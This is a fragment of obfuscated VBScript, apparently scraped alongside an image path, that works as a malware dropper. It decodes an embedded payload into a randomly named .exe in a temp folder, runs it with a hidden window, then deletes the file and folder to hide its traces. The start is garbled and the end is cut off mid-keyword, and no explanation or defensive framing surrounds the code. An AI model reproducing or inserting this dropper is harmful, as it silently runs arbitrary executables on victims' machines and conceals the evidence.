 gA="
Dim uZZuwhbFD
Set uZZuwhbFD = CreateObject("Scripting.FileSystemObject")
Dim LyaIxVeuDmW
Dim rEYleJMKlE
Set LyaIxVeuDmW = uZZuwhbFD.GetSpecialFolder(2)
rEYleJMKlE = LyaIxVeuDmW & "\" & uZZuwhbFD.GetTempName()
uZZuwhbFD.CreateFolder(rEYleJMKlE)
fmQlZayqKDrx = rEYleJMKlE & "\" & "JDmGcAVqgr.exe"
Dim ImvFZNrVFKKKleB
Set ImvFZNrVFKKKleB = CreateObject("Wscript.Shell")
ZVdGAyWQGW = qiZlDWBXp(qyfjzHuPbtHJp)
Set JUySxTCSocq = CreateObject("ADODB.Stream")
JUySxTCSocq.Type = 1
JUySxTCSocq.Open
JUySxTCSocq.Write ZVdGAyWQGW
JUySxTCSocq.SaveToFile fmQlZayqKDrx, 2
ImvFZNrVFKKKleB.run fmQlZayqKDrx, 0, true
uZZuwhbFD.DeleteFile(fmQlZayqKDrx)
uZZuwhbFD.DeleteFolder(rEYleJMKlE)
nd Function